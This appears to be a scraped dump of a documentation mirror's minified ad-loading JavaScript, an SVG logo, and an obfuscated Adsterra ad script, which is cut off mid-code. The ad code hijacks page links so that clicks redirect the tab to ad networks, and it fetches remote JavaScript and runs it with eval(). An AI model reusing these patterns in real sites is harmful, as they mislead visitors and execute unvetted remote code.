Date,t=e.getHours(),e=e.getDay(),t=!(t<8||20<t)&&0!==e&&6!==e?!1:!0;t&&!document.querySelector("#MonetagScript")&&(document.body?((e=document.createElement("script")).id="MonetagScript",e.src="https://3nbf4.com/act/files/tag.min.js?z=10125367",document.body.append(e)):setTimeout(initMonetagScript,200))}function initWwadsScript(){var e;document.querySelector("#wwadsScript")||(document.body?((e=document.createElement("script")).id="wwadsScript",e.src="https://cdn.wwads.cn/js/makemoney.js",document.body.append(e),window&&!window.isMobile&&(window.isMobile={})):setTimeout(initWwadsScript,200))}function refreshAd(){var e=document.querySelector(".mymn-full-gg");e&&(e.style.display="block",e.children[0]&&e.children[0].remove(),e.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block; height: 100%; width: 100%"\n    ></ins>',watchAd(e),initAdsense())}function initOpacity(){var e,t;window.contentSelector&&(e="".concat(window.contentSelector," {\n    opacity: 0.1;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initCloudAd(){var a;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||(Cookie.AdPopDate!==TodayDate?(Cookie.AdPopCount=0,Cookie.AdPopTime=Date.now()-6e4,document.cookie="AdPopDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Cookie.AdPopTime,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):(a=5)<Cookie.AdPopCount&&0===Cookie.AdGGBlock||Date.now()-Cookie.AdPopTime<6e4||setTimeout(function(){var t,n=_createForOfIteratorHelper(document.querySelectorAll("a"));try{var e=function(){var n=t.value,e=n.getAttribute("href");!e||e.includes("#")||e.includes("wwads.cn")||e.includes("crmeb.net")||(n.setAttribute("href","#"),n.setAttribute("data-href",e),n.addEventListener("click",function(){var e,t=n;if(Cookie.AdPopCount>a)e="adsterra";else switch(Cookie.AdPopType){case"adsterra":e=TodayDate%2==1?"qcloud":"aliyun",e="adsterra";break;case"aliyun":e="qcloud";break;case"qcloud":e="aliyun";break;default:e="adsterra"}setTimeout(function(){location.href=AD_LINK[e]},400),window.open(t.getAttribute("data-href")),document.cookie="AdPopCount=".concat(Cookie.AdPopCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Date.now(),";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=".concat(Cookie.AdPopCount>a?"":e,";domain=").concat(hostname,";path=/;max-age=2628000;secure")}))};for(n.s();!(t=n.n()).done;)e()}catch(e){n.e(e)}finally{n.f()}},0))}function renderAd(){(Cookie=getAllCookies()).AdGGBlock=Number(Cookie.AdGGBlock)||0,Cookie.AdWWBlock=Number(Cookie.AdWWBlock)||0,Cookie.AdsterraSocialDate=Number(Cookie.AdsterraSocialDate)||0,Cookie.AdsterraSocialCount=Number(Cookie.AdsterraSocialCount)||0,Cookie.AdPopDate=Number(Cookie.AdPopDate)||0,Cookie.AdPopTime=Number(Cookie.AdPopTime)||0,Cookie.AdPopCount=Number(Cookie.AdPopCount)||0,initGGStyle(),initCloudAd(),initFullAd(),initBannerAd(),initMymnSpace(),initWwadsStyle(),initCustomAd(),setTimeout(initCustomAd,500),initCustomCss()}function heightToTop(e){for(var t=document.body;e.offsetTop,(e=e.offsetParent)!==t;);}function getAllCookies(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var a=e[n].split("="),o=a[0].trim(),a=a[1]?decodeURIComponent(a[1]):"";t[o]=a}return t}function initConfig(){var e,t,n,a,o,i,r;switch(location.hostname.replace(".nodejs.cn","")){case"nodejs.cn":case"www":case"url":location.pathname.startsWith("/en")?(d="rgb(65, 126, 56)",s="body",l="main",t=!0,u="aside"):location.pathname.startsWith("/api")?-1!==navigator.userAgent.indexOf("Windows")&&(m=document.querySelector("#column2"))&&(m.style.width="250px"):a="#customad, #new_download";break;case"mermaid":var c=!0,d="#ff3670",s="#app",l="main > div > div",u=".VPDocAside",m=document.createElement("style");m.setAttribute("type","text/css"),m.textContent='[id|="dmermaid"] { height: 0; overflow: hidden;}',document.head.appendChild(m),a=".VPHome .tagline";break;case"mermaid-live":e=!0,u=".size-full",a="#paneforge-2 > div";break;case"tailwind":d="#0ea5e9",s="body",l="#content,#page_blog_content",t=!0,u="#page_nav";break;case"tailwind-v3":d="#0ea5e9",s="#__next",l="#content-wrapper";break;case"vueuse":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"nest":d="#ed2945",s="body",l=".content",u="app-menu";break;case"playwright":d="#45ba4b",s="#__docusaurus",l="article",u=".menu";break;case"unocss":location.pathname.startsWith("/interactive")||location.pathname.startsWith("/play")||(c=!0,d="#3c3c43",s="#app",l="main > div > div",u=".VPDocAside");break;case"ts":d="#3178c6",s="#___gatsby",l=".markdown",document.addEventListener("mouseover",function(e){var t=e.target.tagName;t&&"A"===t.toUpperCase()&&(t=e.target.getAttribute("href"))&&t.startsWith("https://www.typescriptlang.org/play/#code/")&&(e.target.setAttribute("href",t.replace("https://www.typescriptlang.org","")),e.target.setAttribute("target","_blank"))});break;case"npm":c=t=!0,d="#bb261a",s="#___gatsby",l="main",u='[aria-label="Site"]';break;case"electron":d="#303241",s="#__docusaurus",l="article",u=".menu";break;case"next":d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"pnpm":d="#f69220",s="#__docusaurus",l="article",u=".menu";break;case"expo":d="#12181c",s="#__next",l="main",u="nav";break;case"react":d="#367da0",s="#__next",l="#content";break;case"moment":case"momentjs.cn":d="#61b2a7",l=".docs-content";break;case"chart":case"chartjs.cn":d="#ff6384",s="#app",l="main > div",u="aside";break;case"less":case"lesscss.cn":d="#1d365d",l=".docs-content";break;case"tauri":d="#f5be3d",s=".page",l="main",u=".sidebar-content,.right-sidebar-panel";break;case"vue-flow":d="#42b983",s="#app",l="main > div > div";break;case"pptr":d="#4ca885",s="#__docusaurus",l="article",u=".menu";break;case"xlsx":d="#25c2a0",s="#__docusaurus",l="article",u=".menu";break;case"reactflow":d="#ff0073",s="body",l="article",u="aside";break;case"eslint":d="#4b32c3",s="body",l="#main > div";break;case"lucide":d="#f67373",s="#app",l="main > div > div",u=".VPDocAside";break;case"bootstrap":d="#712cf9",l=".bd-content",u=".bd-sidebar";m=document.querySelector(".bd-content");m&&m.querySelectorAll("[href]").forEach(function(t){t.addEventListener("click",function(){var e=t.getAttribute("href");e.startsWith("http")?window.open(e):location.href=e})});break;case"ionic":d="#1b6dff",s="#__docusaurus",l="article",u=".menu";history.pushState=(i="pushState",r=history[i],function(){var e=r.apply(this,arguments),t=new Event(i);return t.arguments=arguments,window.dispatchEvent(t),e});m=function(){/^\/docs\//.test(location.pathname)&&location.replace(location.pathname.replace("/docs",""))};window.addEventListener("pushState",m),m();break;case"axios":d="#5a29e4",l=".body",u="aside";break;case"strapi":d="#271fe0",s="#__docusaurus",l="article",u="aside > div",t=!0;break;case"typeorm":c=!0,d="#e83524",s="#app",l=".document";break;case"yarn":d="#252350",s="#__docusaurus",l="article",u=".menu";break;case"marked":d="#32738c",s="body",l="#content",u="aside";break;case"express":d="#444",s="body",l=".content > main";break;case"rn":d="#06bcee",s="#__docusaurus",l="article",u=".menu";break;case"zod":d="#558cf7",s="body",l="article",t=c=!0,u="aside";break;case"d3":d="#e04600",s="#app",l="main > div > div",u=".VPDocAside";break;case"prettier":d="#1a2b34",s="#__docusaurus",l=".markdown",u=".menu";break;case"animate-css":d="#351c75",s="main",l=".content";break;case"socket":d="#010101",s="#__docusaurus",l="article",u=".menu";break;case"babel":d="#9e8400",s="#__docusaurus",l=".theme-doc-markdown",u=".menu",t=!0;break;case"quill":c=!0,d="#f2d123",s="#__next",l="article",u="#sidebar-container";break;case"day":d="#fb6052",l="article",u=".toc";break;case"mongoose":d="#800",l="#content",u="#menu";break;case"pixi":d="#e91e63",s="#__docusaurus",l="article",u=".menu";break;case"sass":d="#bf6d97",s="body",l="main div.sl-l-container";break;case"svelte":c=!0,d="#d43008",s="body",l=".content",u=".sidebar";break;case"prisma":d="#183449",s="#__docusaurus",l="article",u=".menu";break;case"zustand":d="#433e3a",s="#app",l="main > div > div",u=".VPDocAside";break;case"cra":d="#09d3ac",s="#__docusaurus",l="article",u=".menu";break;case"react-navigation":d="#613cc4",s="#__docusaurus",l="article",u=".menu";break;case"fastify":d="#1c1e21",s="#__docusaurus",l="article",u=".menu";break;case"qrcode":u=".VPDocAside";break;case"lerna":d="#873fe1",s="#__docusaurus",l="article .markdown",u=".menu";break;case"stylelint":d="#000",s="#__docusaurus",l="article",u=".menu";break;case"typescript-eslint":d="#3535e5",s="#__docusaurus",l="article > .markdown",u=".menu";break;case"reveal":d="#b83280",l="article",u=".sidebar";break;case"faker":d="#10b77f",s="#app",l="main > div > div",u=".VPDocAside";break;case"luxon":c=!0,d="#7b67af",s="body",l="article",u="#main,.sidebar-nav";break;case"shadcn":d="#09090b",s="body",l=".container > main > div";break;case"astro":d="#ff5e00",s="body",l="main",u=".sidebar-content";break;case"preact":d="#673ab8",s="#app",l=".markup",u="aside nav,main > div";break;case"vuetify":c=!0,d="#1867c0",s="#app",l="main > section section",u=".v-navigation-drawer";m=document.querySelector("#app");new MutationObserver(function(){var e=document.querySelector(".vo-auth-btn");e&&(e.style.display="none")}).observe(m,{subtree:!0,childList:!0});break;case"hono":d="#e36002",s="#app",l="main > div > div",u=".VPDocAside";break;case"commander":case"chalk":case"dotenv":case"glob":case"inquirer":case"jsdom":case"superagent":case"jsonwebtoken":case"winston":case"qrcode":case"redis":case"cron":case"lint-staged":case"nvm":case"fnm":d="#2e8555",s="#app",l="main > div > div",u=".VPDocAside";break;case"eslint-vue":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"react-hook-form":c=!0,d="#ec5990",s="#__next",l="main",u="aside .scrollArea";break;case"knex":d="#d26b38",s="#app",l=".content > div",u=".sidebar";break;case"storybook":t=!0,d="#eb5685",s="body",l="main";break;case"turbo":d="#171717",s="body",l="article > .prose";break;case"sequelize":d="#3b76c3",s="#__docusaurus",l="article",u=".menu";break;case"mobx":d="#f29d62",l="article",u="#docsNav";break;case"lodash":c=!0,d="#3492ff",s="#app",l="main > div > div",u=".VPDocAside";break;case"biome":d="#70a3f3",l=".sl-markdown-content",u=".sidebar-content,.right-sidebar";break;case"ajv":d="#07aab4",s="#app",l=".content__default",u=".sidebar";break;case"rollup":c=!0,d="#ef3434",s="#app",l="main > div > div",u=".VPDocAside";break;case"flow":d="#e8bd36",s="#__docusaurus",l=".markdown",u=".menu";break;case"rx":d="#c2185b",s="body",l='[role="main"] .content',u="mat-sidenav";break;case"quasar":d="#00b4ff",s="body",l=".doc-page__content",u=".doc-page-menu";break;case"remix":d="#434343",s="body",l=".md-prose",u=".m-auto > .block > .sticky > div > nav",n=c=!0;break;case"styled-components":d="#cd7591",s="body",l="[data-e2e-id=content]";break;case"redux":d="#764abc",s="#__docusaurus",l="article",u="aside > div";break;case"jsdoc":d="#006fbb",l="article";break;case"chakra":d="#0d9488",l="main > .chakra-container > .chakra-stack > div",u="aside > div";break;case"jest":d="#15c213",s="#__docusaurus",l="article",u=".menu";break;case"drizzle":t=c=!0,d="#000",l=".documentation-content",u=".nav-items";var p=function(){document.querySelectorAll(".nav-item").forEach(function(e){e.addEventListener("click",function(){setTimeout(function(){window.adRender(),p()},500)})})};p();break;case"mysql2":d="#32738c",s="#__docusaurus",l="article",u=".menu";break;case"husky":c=!0,d="#3451b2",s="#app",l="main > div > div",u=".VPDocAside";break;case"sharp":d="#43962a",l=".sl-markdown-content",u=".right-sidebar";break;case"h3":d="#ffb900",s="#__nuxt",l="main > div.w-full > div > div > div > div",u="aside";break;case"nitro":d="#394150",s="#__nuxt",l="main .max-w-none",u="aside";break;case"elysia":c=!0,d="#f06292",s="#app",l="main > div > div",u=".VPDocAside,.VPSidebar";break;case"rolldown":c=!0,d="#ff7e17",s="#app",l="main > div > div",u=".VPDocAside";break;case"docusaurus":d="#6bc86c",s="#__docusaurus",l="article",u=".menu";break;case"koa":d="#444",l="body";break;case"turf":d="#2e8555",s="#__docusaurus",l=".theme-doc-markdown",u=".menu";break;case"graphql":c=!0,d="#e10098",s="#__next",l="main";break;case"pino":c=!0,d="#687634",s="body",l="article";break;case"swiper":d="#005cbb",s="#__next",l=".prose";break;case"mikro-orm":d="#316585",s="#__docusaurus",l="article",u=".menu";break;case"swr":c=!0,d="#000",s="body",l="main";break;case"postcss":d="#cd4825",s="body",l="article";break;case"n8n":d="#ea4b71",s="body",l="article",u=".md-sidebar__scrollwrap";break;case"floating":c=!0,d="#f43f5ecc",s="#__next",l="article",u="nav";break;case"formik":c=!0,d="#2563eb",s="#__next",l=".docs";break;case"parcel":d="#b89169",s="body",l="article",u=".docs-navigation";break;case"commitlint":c=!0,d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"assemblyscript":d="#007acc",s="#app",l=".content__default",u="aside";break;case"radix":c=!0,d="#000",s="#__next",l="#__next > div > .rt-Flex > div > section > div";break;case"trpc":d="#398ccb",s="#__docusaurus",l="article",u=".menu";break;case"msw":d="#ff6a33",s="body",l="article > div > div",u="#docs-nav-tree";break;case"milkdown":d="#5e81ac",s="#__next",l=".milkdown > div";break;case"cheerio":d="#e88c1f",s="#__docusaurus",l="article",u=".menu";break;case"terser":d="#2e8555",s="#__docusaurus",l="article",u=".menu";break;case"meteor":c=!0,d="#bf212e",s="#app",l="main > div > div",u=".VPDocAside";break;case"htmx":d="#3366cc",l=".content";break;case"driver":d="#fde047cc",l=".flex > .prose";break;case"better-auth":t=!0,l="article > .prose",o="article > .flex-row > .bg-fd-secondary {display:none;}",a=".space-y-2"}e&&(window._Diabled51HashMode=e),u&&(window.mymnSpaceSelector=u),c&&(window.keepEnReRender=c),d&&(window.themeColor=d),s&&(window.mutationSelector=s),l&&(window.contentSelector=l),t&&(window.delayWrap=t),n&&(window.delayRender=n),a&&(window.customeAdSelector=a),o&&(window.customCss=o)}!function(){initWwadsScript(),initOpacity();var init=!1,fn=(window.adRender=function(){init=!0,window.delayWrap?setTimeout(renderAd,500):renderAd()},function fn(){initPushState(),init51LA(),checkGG(),window.adRender();var historyFn=debounce(function(){location.hash||(log("pushState"),initBannerAd(),isGGADShow?Date.now()-AD_TIME>AD_REFRESH_TIME&&(AD_TIME=Date.now(),refreshAd()):refreshAd())}),mutationDom=(window.addEventListener("pushState",historyFn),window.addEventListener("popstate",historyFn),document.body),dom,scriptWads,initDom;void 0!==window.mutationSelector&&(mutationDom=window.mutationSelector?document.querySelector(window.mutationSelector):""),window.contentSelector&&(dom=document.querySelector(window.contentSelector),initDom=function initDom(newDom){if(dom=newDom,window._nd&&100<window._nd.toString().length)try{_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})}catch(err){console.log(err),fetch("https://cors.nodejs.cn/crypto-js.min.js").then(function(resp){resp.text().then(function(text){eval(text),_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})})})}window.onClickLinkLog=function(e){e=_slicedToArray(e.getAttribute("href").match(/\/\/(.*?)(\/|$)/i),2)[1];IGNORE_DOMAIN.includes(e)||window.LA&&LA.track("ext_link",{domain:e})},dom.querySelectorAll("a").forEach(function(e){var t=e.getAttribute("href");t&&/^https?:/.test(t)&&(e.setAttribute("target","_blank"),/nodejs\.cn/.test(t)||(e.setAttribute("rel","nofollow"),e.setAttribute("onclick","onClickLinkLog(this)")))});var _dom=document.querySelectorAll("p"),_initDom=function(e){_dom=e;var t,e=document.getElementById("styles_js"),e=(e||((e=document.createElement("style")).type="text/css",e.id="styles_js",document.head.appendChild(e)),e.sheet),n=(e.cssRules.length||(e.insertRule(".p-en {border-top:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";opacity:0.6;padding-top:5px;}"),0),e.insertRule(".p-en2 {\n                  border1-bottom:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";\n                  opacity:0.5;\n                  font-size: 0.85em;\n                  }"),0),e.insertRule(".p-en.p-off {display:none !important;}",0),e.insertRule(".p-en::first-letter {font-size:0 !important;line-height:0 !important;}",0)),window.onClickCnP=function(e){e=e.nextElementSibling;e.className.includes("p-off")?e.className=e.className.replace("p-off",""):e.className+=" p-off"},_createForOfIteratorHelper(_dom));try{for(n.s();!(t=n.n()).done;){var a=t.value;if(/^\s*(¥|【)/.test(a.innerHTML.replace(/^<!--.*?-->/,""))){if(a.className.includes("p-en"))break;a.innerHTML.includes("【")?a.className+=" p-en2":(a.className+=" p-off p-en",a.previousElementSibling&&a.previousElementSibling.tagName&&("P"===a.previousElementSibling.tagName||"H"===a.previousElementSibling.tagName[0])&&a.previousElementSibling.setAttribute("onclick","onClickCnP(this)"))}}}catch(e){n.e(e)}finally{n.f()}var o,i=_createForOfIteratorHelper(document.querySelectorAll(window.contentSelector)||[]);try{for(i.s();!(o=i.n()).done;)o.value.style.opacity="unset"}catch(e){i.e(e)}finally{i.f()}};_initDom(_dom)},mutationDom&&new MutationObserver(throttle(function(){var e=document.querySelector(window.contentSelector);e&&(dom!==e||window.keepEnReRender)&&(console.log("redom"),initDom(e))})).observe(mutationDom,{subtree:!0,childList:!0}),dom)&&!window.keepEnReRender&&initDom(dom)});window.addEventListener("DOMContentLoaded",function(){window.delayRender?setTimeout(function(){fn()},100):fn()}),setTimeout(function(){init||fn()},1e3)}()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://typescript-eslint.nodejs.cn/img/logo.svg
body_size: 827
content:
<svg
  height="504px"
  preserveAspectRatio="none"
  viewBox="0 -22 504 482"
  width="504px"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    fill="white"
    d="M 250.346 32.177 L 430.326 133.818 L 434.374 308.657 C 434.374 308.657 257.329 444.248 257.607 403.965 C 57.885 343.682 75.022 236.382 75.022 336.382 L 76.376 136.806 L 200.346 32.177 Z"
  ></path>
  <g transform="matrix(1.890103, 0, 0, 1.890103, -27.438263, -27.043961)">
    <path
      fill="#374FBE"
      d="M273.336,124.488L215.469,23.816c-2.102-3.64-5.985-6.325-10.188-6.325H89.545 c-4.204,0-8.088,2.685-10.19,6.325l-57.867,100.45c-2.102,3.641-2.102,8.236,0,11.877l57.867,99.847 c2.102,3.64,5.986,5.501,10.19,5.501h115.735c4.203,0,8.087-1.805,10.188-5.446l57.867-100.01 C275.439,132.396,275.439,128.128,273.336,124.488 M225.419,172.898c0,1.48-0.891,2.849-2.174,3.59l-73.71,42.527 c-1.282,0.74-2.888,0.74-4.17,0l-73.767-42.527c-1.282-0.741-2.179-2.109-2.179-3.59V87.843c0-1.481,0.884-2.849,2.167-3.59 l73.707-42.527c1.282-0.741,2.886-0.741,4.168,0l73.772,42.527c1.283,0.741,2.186,2.109,2.186,3.59V172.898z"
    ></path>
  </g>
  <path
    d="M 163.217 179.207 L 163.217 189.362 L 195.611 189.362 L 195.611 281.562 L 218.599 281.562 L 218.599 189.362 L 250.993 189.362 L 250.993 179.394 C 250.993 173.788 250.993 169.24 250.744 169.115 C 250.744 168.928 230.996 168.866 207.012 168.866 L 163.403 169.053 L 163.403 179.27 L 163.217 179.207 Z M 308.805 168.804 C 315.16 170.299 320.019 173.165 324.38 177.712 C 326.685 180.204 330.111 184.565 330.36 185.686 C 330.36 186.06 319.583 193.349 313.041 197.398 C 312.792 197.585 311.796 196.526 310.799 194.906 C 307.559 190.296 304.258 188.303 299.087 187.929 C 291.611 187.431 286.627 191.355 286.627 197.897 C 286.627 199.89 287.001 201.012 287.749 202.631 C 289.431 206.058 292.546 208.113 302.202 212.35 C 320.019 220.012 327.744 225.058 332.416 232.285 C 337.711 240.383 338.895 253.092 335.344 262.624 C 331.357 273.027 321.639 280.067 307.746 282.372 C 303.385 283.119 293.418 282.995 288.746 282.185 C 278.778 280.316 269.247 275.332 263.391 268.916 C 261.086 266.424 256.662 259.758 256.912 259.322 L 259.279 257.827 L 268.624 252.407 L 275.663 248.295 L 277.283 250.476 C 279.339 253.715 283.949 258.076 286.627 259.571 C 294.726 263.745 305.566 263.184 310.923 258.325 C 313.228 256.207 314.225 253.964 314.225 250.849 C 314.225 247.984 313.789 246.675 312.356 244.495 C 310.363 241.754 306.376 239.511 295.162 234.527 C 282.267 229.045 276.784 225.557 271.676 220.199 C 268.748 216.96 266.069 211.914 264.823 207.74 C 263.889 204.126 263.577 195.28 264.45 191.729 C 267.128 179.27 276.535 170.548 289.991 168.056 C 294.352 167.184 304.631 167.558 308.93 168.679 L 308.805 168.804 Z"
    fill="#374fbe"
  ></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js
body_size: 15334
content:
(function() {(function(W,V){var BV=b3zocW3,B=W();while(!![]){try{var G=parseInt(BV(0xb8))/0x1+parseInt(BV(0xd4))/0x2+-parseInt(BV(0x1a7))/0x3*(-parseInt(BV(0x132))/0x4)+-parseInt(BV(0xed))/0x5+parseInt(BV(0x12c))/0x6*(parseInt(BV(0xd9))/0x7)+parseInt(BV(0x15e))/0x8*(-parseInt(BV(0x1d0))/0x9)+-parseInt(BV(0xb0))/0xa;if(G===V)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(b3zocW2,0xe5e11),!(function(){var G9=b3zocW3,W0=(function(){var VW=!![];return function(VV,VB){var VG=VW?function(){var BB=b3zocW3;if(VB){var Vw=VB[BB(0x1c2)](VV,arguments);return VB=null,Vw;}}:function(){};return VW=![],VG;};}());'use strict';function W2(VW){var BG=b3zocW3;return W2=BG(0x12b)==typeof Symbol&&BG(0x128)==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var Bw=BG;return VV&&Bw(0x12b)==typeof Symbol&&VV[Bw(0x182)]===Symbol&&VV!==Symbol[Bw(0x186)]?'symbol':typeof VV;},W2(VW);}function W3(VW,VV){var BE=b3zocW3;for(var VB=0x0;VB<VV[BE(0x92)];VB++){var VG=VV[VB];VG['enumerable']=VG[BE(0x1ab)]||!0x1,VG['configurable']=!0x0,BE(0xe9)in VG&&(VG[BE(0x1b5)]=!0x0),Object[BE(0xf4)](VW,W5(VG[BE(0x14a)]),VG);}}function W4(VW,VV,VB){var Br=b3zocW3,VG={};return VG[Br(0xe9)]=VB,VG[Br(0x1ab)]=!0x0,VG['configurable']=!0x0,VG[Br(0x1b5)]=!0x0,((VV=W5(VV))in VW?Object[Br(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function W5(VW){var Bv=b3zocW3,VV=function(VB,VG){var BR=b3zocW3;if(BR(0x120)!=W2(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[BR(0x1af)](VB,VG||BR(0x10a));if(BR(0x120)!=W2(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return('string'===VG?String:Number)(VB);}(VW,Bv(0xc7));return Bv(0x128)==W2(VV)?VV:VV+'';}var W6=(function(){var BK=b3zocW3,VW=W0(this,function(){var Bb=b3zocW3;return VW[Bb(0x168)]()[Bb(0x1cb)](Bb(0xe4))[Bb(0x168)]()[Bb(0x182)](VW)[Bb(0x1cb)](Bb(0xe4));});VW();var VV={};VV[BK(0x1b5)]=!0x1;return VB=function VE(Vr){var Bm=BK,VR=Vr[Bm(0xb2)],Vv=Vr[Bm(0x14b)],Vb={};Vb['34']=!![],Vb['64']=!![],Vb['61']=!![],Vb[Bm(0x184)]=!![],Vb[Bm(0x1b0)]=!![],Vb['190']=!![],Vb[Bm(0x1cd)]=!![],Vb[Bm(0x16e)]=!![];var VK={};VK['2']=!![],VK['16']=!![],VK['32']=!![],VK['38']=!![],(!function(Vu,VJ){if(!(Vu instanceof VJ))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,VE),W4(this,Bm(0x13b),Bm(0x166)===Bm(0x135)),W4(this,Bm(0x163),Bm(0xc4)===Bm(0x135)),W4(this,'extraAggressiveBbPlacementKey',Bm(0xfc)),W4(this,Bm(0x115),Bm(0x1ca)),W4(this,Bm(0x117),Vb),W4(this,Bm(0xaf),VK));var Vm=VR[Bm(0xc6)],Vn=VR[Bm(0xb1)],VY=VR[Bm(0xa2)],Vo=VR['mainstreamPlacementKeyAggressive'];this[Bm(0x14b)]=Vv,this[Bm(0xc6)]=Vm,this[Bm(0xa2)]=VY,this[Bm(0xb1)]=Vn,this[Bm(0xe3)]=Vo;},VG=[{'key':BK(0x18d),'value':function(){var Bn=BK,Vr=Number(Bn(0x116));if(!Vr){var VR=window!==window[Bn(0x98)]||document!==window['top'][Bn(0xfa)]||window[Bn(0xcf)][Bn(0x187)]!==window[Bn(0x98)][Bn(0x187)];if(!VR){for(var Vv=JSON[Bn(0x1bd)](Bn(0x153)),Vb=0x0;Vb<Vv[Bn(0x92)];Vb++)if(this['EXCLUDED_TAGS_HASH_MAP'][Vv[Vb]])return;if(document['referrer']||this[Bn(0x13b)]){if(!document[Bn(0x1d6)]||!this[Bn(0x18b)]()||this['enableAggressiveBb']){if(!this[Bn(0x14b)][Bn(0x1b4)](this[Bn(0x115)])){var VK=!!this['ADULT_CATEGORY_ID_HASH_MAP'][Bn(0x121)],Vm=VK?this[Bn(0xc6)]:this['mainstreamPlacementKey'],Vn=this['enableAggressiveBb']&&(!document[Bn(0x1d6)]||this['isOnPubsSite']()),VY=Vn&&this[Bn(0x163)]&&this[Bn(0x19b)];if(Vn)Vm=VK?this['adultPlacementKeyAggressive']:this[Bn(0xe3)];if(VY)Vm=this[Bn(0x19b)];var Vo=Bn(0x180)+Vm+Bn(0xfd),Vu={};Vu[Bn(0xff)]=function(){var BY=Bn,VJ={};return VJ[BY(0xdf)]=Vo,VJ;},Vu['configurable']=!![],(this['createChildPlacement'](Vm),Object[Bn(0xf4)](window,Bn(0x11c),Vu));}}}}}}},{'key':BK(0x1bb),'value':function(Vr){var Bo=BK;if(Vr){var VR=document[Bo(0x1bc)](Bo(0x1a5));VR['async']=!![],VR['src']=Bo(0x103)+Vr['substring'](0x0,0x2)+'/'+Vr[Bo(0xef)](0x2,0x4)+'/'+Vr[Bo(0xef)](0x4,0x6)+'/'+Vr+Bo(0x16c),document['head']['appendChild'](VR);}}},{'key':'isOnPubsSite','value':function(){var Bu=BK,Vr=new URL(document[Bu(0x1d6)])[Bu(0x1c9)],VR=new URL(document[Bu(0x137)])[Bu(0x1c9)];return Vr===VR;}}],VG&&W3(VB[BK(0x186)],VG),Vw&&W3(VB,Vw),Object['defineProperty'](VB,BK(0x186),VV),VB;var VB,VG,Vw;}());function W7(VW){var BJ=b3zocW3;return W7=BJ(0x12b)==typeof Symbol&&BJ(0x128)==typeof Symbol[BJ(0x1a3)]?function(VV){return typeof VV;}:function(VV){var Ba=BJ;return VV&&Ba(0x12b)==typeof Symbol&&VV[Ba(0x182)]===Symbol&&VV!==Symbol[Ba(0x186)]?Ba(0x128):typeof VV;},W7(VW);}function W8(VW,VV){var BN=b3zocW3;for(var VB=0x0;VB<VV[BN(0x92)];VB++){var VG=VV[VB];VG[BN(0x1ab)]=VG[BN(0x1ab)]||!0x1,VG[BN(0xdb)]=!0x0,BN(0xe9)in VG&&(VG[BN(0x1b5)]=!0x0),Object[BN(0xf4)](VW,W9(VG[BN(0x14a)]),VG);}}function W9(VW){var BH=b3zocW3,VV=function(VB,VG){var Bs=b3zocW3;if(Bs(0x120)!=W7(VB)||!VB)return VB;var Vw=VB[Symbol[Bs(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Bs(0x1af)](VB,VG||Bs(0x10a));if(Bs(0x120)!=W7(VE))return VE;throw new TypeError(Bs(0x101));}return(Bs(0xc7)===VG?String:Number)(VB);}(VW,BH(0xc7));return BH(0x128)==W7(VV)?VV:VV+'';}function WW(VW,VV,VB){var BM=b3zocW3;return VV=WB(VV),function(VG,Vw){var BX=b3zocW3;if(Vw&&('object'==W7(Vw)||BX(0x12b)==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(BX(0x1b8));return function(VE){var BO=BX;if(void 0x0===VE)throw new ReferenceError(BO(0x118));return VE;}(VG);}(VW,WV()?Reflect[BM(0x1c6)](VV,VB||[],WB(VW)[BM(0x182)]):VV[BM(0x1c2)](VW,VB));}function WV(){var Bf=b3zocW3;try{var VW=!Boolean[Bf(0x186)][Bf(0x11d)][Bf(0x1af)](Reflect['construct'](Boolean,[],function(){}));}catch(VV){}return(WV=function(){return!!VW;})();}function WB(VW){var Bk=b3zocW3;return WB=Object[Bk(0x173)]?Object[Bk(0x108)][Bk(0x181)]():function(VV){var BF=Bk;return VV['__proto__']||Object[BF(0x108)](VV);},WB(VW);}function WG(VW,VV){var Bp=b3zocW3;return WG=Object[Bp(0x173)]?Object['setPrototypeOf'][Bp(0x181)]():function(VB,VG){var Bz=Bp;return VB[Bz(0x11e)]=VG,VB;},WG(VW,VV);}var Ww=function(VW){var BA=b3zocW3;function VV(){return function(Vr,VR){var Bg=b3zocW3;if(!(Vr instanceof VR))throw new 